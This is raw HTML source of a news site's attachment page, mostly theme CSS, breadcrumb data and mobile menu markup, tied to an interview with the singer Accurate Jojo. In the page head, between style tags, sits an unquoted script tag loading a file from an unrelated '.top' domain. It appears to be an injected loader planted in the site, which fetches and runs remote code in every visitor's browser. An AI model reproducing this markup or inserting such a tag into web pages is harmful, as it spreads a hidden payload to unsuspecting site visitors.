    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/",
                    "name": "Interview with Josephine Sallay Mansaray AKA Accurate Jojo: A singer and an entertainer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-2039 attachmentid-2039 attachment-jpeg td-standard-pack 17308913_1287368224649814_6799241985283402046_n global-block-template-1 td-romania-news tdb_template_7746 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
